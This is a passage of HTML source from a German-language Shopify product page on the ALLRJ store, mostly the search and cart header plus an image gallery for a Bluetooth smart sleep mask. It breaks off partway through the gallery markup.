                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Suchen"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Suchen</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Suchbegriff zurücksetzen">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Suchen">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Schließen">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/de/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36.52 45.01" style='transform: scale(0.9);'>
    <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.88,10.4H41.23l2.5,27.78a5,5,0,0,1-5,5.47H15.25a5,5,0,0,1-5-5.49Z" transform="translate(-8.73 -0.14)"/>
    <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.62,15.51V9.1a7.46,7.46,0,0,1,14.92,0v6.41" transform="translate(-8.73 -0.14)"/>
  </svg>
<span class="visually-hidden">Warenkorb</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "ALLRJ",
    
      "logo": "https:\/\/www.allrj.com\/cdn\/shop\/files\/ALLRJ_2_0e676847-1cf8-4b7c-91b1-32cf0744da34.png?v=1763359489\u0026width=500",
    
    "sameAs": [
      "",
      "http:\/\/www.facebook.com\/TheAllrj",
      "http:\/\/www.pinterest.com\/theallrj",
      "http:\/\/www.instagram.com\/theallrj",
      "http:\/\/www.tiktok.com\/@the_allrj",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/www.allrj.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <h1 style="font-size:0;height:0;overflow:hidden;">Affordable Gym Apparel & Fitness Gear | ALLRJ Activewear</h1>

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--17587734151408__1748461384c12e01f3" class="shopify-section">

</div><section id="shopify-section-template--17587734151408__main" class="shopify-section section"><section
  id="MainProduct-template--17587734151408__main"
  class="page-width section-template--17587734151408__main-padding"
  data-section="template--17587734151408__main"
>
  <link href="//www.allrj.com/cdn/shop/t/66/assets/section-main-product.css?v=31418715398242719321766125844" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.allrj.com/cdn/shop/t/66/assets/component-accordion.css?v=51202316511028651381729795436" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.allrj.com/cdn/shop/t/66/assets/component-price.css?v=65201790601369510131729795472" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.allrj.com/cdn/shop/t/66/assets/component-rte.css?v=129955352400935762871729795478" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.allrj.com/cdn/shop/t/66/assets/component-slider.css?v=64748180655405966541729795482" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.allrj.com/cdn/shop/t/66/assets/component-rating.css?v=59064433112720115961729795475" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.allrj.com/cdn/shop/t/66/assets/component-loading-overlay.css?v=136552473503819378861729795459" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.allrj.com/cdn/shop/t/66/assets/component-deferred-media.css?v=58193727174579157521729795449" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.allrj.com/cdn/shop/t/66/assets/component-list-payment.css?v=178090847112083036751729795457" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--17587734151408__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--17587734151408__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    @media screen and (min-width: 750px) {
      .section-template--17587734151408__main-padding {
        padding-top: px;
        padding-bottom: px;
      }
    }
    #MediaGallery-template--17587734151408__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--17587734151408__main {
        --media-radius: 0px;
      }
    }</style><script src="//www.allrj.com/cdn/shop/t/66/assets/product-info.js?v=61410041837613207151766125786" defer="defer"></script>
  <script src="//www.allrj.com/cdn/shop/t/66/assets/product-form.js?v=148569225557377647821766125782" defer="defer"></script>
  


  <div class="product product--large product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--17587734151408__main"
  role="region"
  aria-label="Galerie-Viewer"
  data-desktop-layout="thumbnail_slider"
>
  <div id="GalleryStatus-template--17587734151408__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--17587734151408__main" class="slider-mobile-gutter"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--17587734151408__main">
        Zu Produktinformationen springen
      </a><ul
      id="Slider-Gallery-template--17587734151408__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop"
      role="list"
    ><li
          id="Slide-template--17587734151408__main-32549656297712"
          class="product__media-item grid__item slider__slide is-active product__media-item--variant"
          data-media-id="template--17587734151408__main-32549656297712"
        >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7666378.jpg?v=1766122333&amp;width=1946" alt="Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ" srcset="//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7666378.jpg?v=1766122333&amp;width=246 246w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7666378.jpg?v=1766122333&amp;width=493 493w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7666378.jpg?v=1766122333&amp;width=600 600w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7666378.jpg?v=1766122333&amp;width=713 713w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7666378.jpg?v=1766122333&amp;width=823 823w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7666378.jpg?v=1766122333&amp;width=990 990w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7666378.jpg?v=1766122333&amp;width=1100 1100w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7666378.jpg?v=1766122333&amp;width=1206 1206w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7666378.jpg?v=1766122333&amp;width=1346 1346w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7666378.jpg?v=1766122333&amp;width=1426 1426w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7666378.jpg?v=1766122333&amp;width=1646 1646w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7666378.jpg?v=1766122333&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17587734151408__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7666378.jpg?v=1766122333&amp;width=1946" alt="Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ" srcset="//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7666378.jpg?v=1766122333&amp;width=246 246w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7666378.jpg?v=1766122333&amp;width=493 493w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7666378.jpg?v=1766122333&amp;width=600 600w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7666378.jpg?v=1766122333&amp;width=713 713w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7666378.jpg?v=1766122333&amp;width=823 823w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7666378.jpg?v=1766122333&amp;width=990 990w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7666378.jpg?v=1766122333&amp;width=1100 1100w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7666378.jpg?v=1766122333&amp;width=1206 1206w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7666378.jpg?v=1766122333&amp;width=1346 1346w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7666378.jpg?v=1766122333&amp;width=1426 1426w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7666378.jpg?v=1766122333&amp;width=1646 1646w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7666378.jpg?v=1766122333&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32549656297712">
      <span class="visually-hidden">
        Medien 1 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

        </li><li
            id="Slide-template--17587734151408__main-32549647614192"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17587734151408__main-32549647614192"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7245069.jpg?v=1766122039&amp;width=1946" alt="Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ" srcset="//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7245069.jpg?v=1766122039&amp;width=246 246w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7245069.jpg?v=1766122039&amp;width=493 493w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7245069.jpg?v=1766122039&amp;width=600 600w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7245069.jpg?v=1766122039&amp;width=713 713w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7245069.jpg?v=1766122039&amp;width=823 823w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7245069.jpg?v=1766122039&amp;width=990 990w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7245069.jpg?v=1766122039&amp;width=1100 1100w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7245069.jpg?v=1766122039&amp;width=1206 1206w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7245069.jpg?v=1766122039&amp;width=1346 1346w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7245069.jpg?v=1766122039&amp;width=1426 1426w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7245069.jpg?v=1766122039&amp;width=1646 1646w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7245069.jpg?v=1766122039&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17587734151408__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7245069.jpg?v=1766122039&amp;width=1946" alt="Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ" srcset="//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7245069.jpg?v=1766122039&amp;width=246 246w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7245069.jpg?v=1766122039&amp;width=493 493w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7245069.jpg?v=1766122039&amp;width=600 600w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7245069.jpg?v=1766122039&amp;width=713 713w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7245069.jpg?v=1766122039&amp;width=823 823w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7245069.jpg?v=1766122039&amp;width=990 990w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7245069.jpg?v=1766122039&amp;width=1100 1100w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7245069.jpg?v=1766122039&amp;width=1206 1206w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7245069.jpg?v=1766122039&amp;width=1346 1346w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7245069.jpg?v=1766122039&amp;width=1426 1426w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7245069.jpg?v=1766122039&amp;width=1646 1646w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7245069.jpg?v=1766122039&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32549647614192">
      <span class="visually-hidden">
        Medien 2 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17587734151408__main-32549656035568"
            class="product__media-item grid__item slider__slide product__media-item--variant"
            data-media-id="template--17587734151408__main-32549656035568"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-4086266.jpg?v=1766122039&amp;width=1946" alt="Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ" srcset="//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-4086266.jpg?v=1766122039&amp;width=246 246w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-4086266.jpg?v=1766122039&amp;width=493 493w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-4086266.jpg?v=1766122039&amp;width=600 600w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-4086266.jpg?v=1766122039&amp;width=713 713w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-4086266.jpg?v=1766122039&amp;width=823 823w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-4086266.jpg?v=1766122039&amp;width=990 990w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-4086266.jpg?v=1766122039&amp;width=1100 1100w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-4086266.jpg?v=1766122039&amp;width=1206 1206w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-4086266.jpg?v=1766122039&amp;width=1346 1346w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-4086266.jpg?v=1766122039&amp;width=1426 1426w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-4086266.jpg?v=1766122039&amp;width=1646 1646w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-4086266.jpg?v=1766122039&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17587734151408__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-4086266.jpg?v=1766122039&amp;width=1946" alt="Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ" srcset="//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-4086266.jpg?v=1766122039&amp;width=246 246w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-4086266.jpg?v=1766122039&amp;width=493 493w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-4086266.jpg?v=1766122039&amp;width=600 600w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-4086266.jpg?v=1766122039&amp;width=713 713w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-4086266.jpg?v=1766122039&amp;width=823 823w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-4086266.jpg?v=1766122039&amp;width=990 990w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-4086266.jpg?v=1766122039&amp;width=1100 1100w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-4086266.jpg?v=1766122039&amp;width=1206 1206w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-4086266.jpg?v=1766122039&amp;width=1346 1346w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-4086266.jpg?v=1766122039&amp;width=1426 1426w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-4086266.jpg?v=1766122039&amp;width=1646 1646w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-4086266.jpg?v=1766122039&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32549656035568">
      <span class="visually-hidden">
        Medien 3 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17587734151408__main-32549656068336"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17587734151408__main-32549656068336"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7291234.jpg?v=1766122037&amp;width=1946" alt="Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ" srcset="//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7291234.jpg?v=1766122037&amp;width=246 246w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7291234.jpg?v=1766122037&amp;width=493 493w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7291234.jpg?v=1766122037&amp;width=600 600w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7291234.jpg?v=1766122037&amp;width=713 713w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7291234.jpg?v=1766122037&amp;width=823 823w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7291234.jpg?v=1766122037&amp;width=990 990w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7291234.jpg?v=1766122037&amp;width=1100 1100w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7291234.jpg?v=1766122037&amp;width=1206 1206w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7291234.jpg?v=1766122037&amp;width=1346 1346w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7291234.jpg?v=1766122037&amp;width=1426 1426w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7291234.jpg?v=1766122037&amp;width=1646 1646w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7291234.jpg?v=1766122037&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17587734151408__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
